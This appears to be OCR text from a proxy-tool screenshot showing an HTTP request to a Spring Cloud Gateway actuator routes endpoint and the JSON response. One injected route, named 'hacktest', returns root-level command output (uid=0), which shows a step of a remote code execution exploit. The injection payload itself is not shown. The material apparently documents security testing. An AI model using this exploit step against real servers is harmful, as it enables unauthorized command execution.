 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/ HTTP/1.1
2 Host: 192.168.2.66:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Content-Length: 333
5
6 [
{
"predicate":"Methods: [GET]",
"route_id":"index",
"filters":[
],
"uri":"http://example.com:80",
"order":0
},
{
"predicate":"RouteDefinitionRouteLocator$$Lambda$1229/2043545148",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]
"
],
"uri":"http://example.com:80",
"order":0
}
]